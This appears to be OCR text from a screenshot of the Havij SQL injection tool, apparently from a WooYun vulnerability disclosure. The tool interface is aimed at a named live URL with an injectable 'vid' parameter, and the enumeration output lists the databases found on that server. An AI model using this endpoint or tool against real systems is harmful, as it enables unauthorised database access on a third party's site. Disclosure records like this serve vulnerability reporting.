 Havij
Target: http://manhua.7k7k.com/support/wrong.php?vid=198
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ceshi
information_schema
baozou
ceshi123
ceshi12311
ceshi??
manhua
manhua2
mysql
nanzi_data
test
wa
wawa
wp
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: ceshi??
Data Base Found: manhua
Data Base Found: manhua2
Data Base Found: mysql
Data Base Found: nanzi_data
Data Base Found: test
Data Base Found: wa
Data Base Found: wawa
Data Base Found: wp
www.wooyun.org